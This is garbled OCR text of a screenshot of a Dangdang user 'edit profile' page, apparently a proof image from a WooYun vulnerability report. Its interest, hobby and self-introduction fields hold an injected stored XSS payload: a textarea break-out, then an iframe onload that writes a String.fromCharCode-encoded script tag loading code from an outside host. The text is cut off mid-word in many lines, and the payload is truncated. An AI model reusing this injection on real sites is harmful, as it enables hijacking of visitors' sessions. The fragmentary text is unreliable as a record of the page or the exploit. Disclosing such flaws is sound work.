 http://customer.dangdang.com/profile/Myarchives.php?save=ok
戏 淘 淘宝特卖 Microsoft 网站 链接
我的常用链接 设置
订单管理
我的订单
订单支付历史
查询退换货申请
我的商品
已购商品
我的收藏
数字商品
账户管理
礼券/礼品卡
安全中心
我的积分
收货地址簿
账户余额
编辑个人档案
站内消息
我的问答
我的社区
我的评论/评价
我的书单
我的书架
我的关注
我的留言板
我的书签
二手书交易管理
编辑个人档案 (带*号的项目为必填项)
您可以在下方选择自己喜欢的
像：
酷男 靓女
保存头像
或从您的电脑中上传图片作为
300k以内)
选择文件 没有选择文件
*昵称： random 您的昵称可以由小写英
成，
长度4－20个字符，一个汉字为两个字符
*居住地： 北京 更改
*性别： 男 女
[公开] [保密]
*身份： 在校学生 教师 上班族 自由
6iy
[公开] [保密]
生日： ------ 年 ---- 月 ---- 日
博客地址： http://
居住状态： 独居 和伴侣 和室友 和父母
兴趣爱好： ">'>
喜欢或欣赏的 ">'>
人：
自我介绍： </textarea>
<iframe/onload='javascript:writ
romCharCode(60,115,99,114,105,1
115,114,99,61,104,116,116,112,5
6,109,120,107,46,111,114,103,47
www.wooyun.org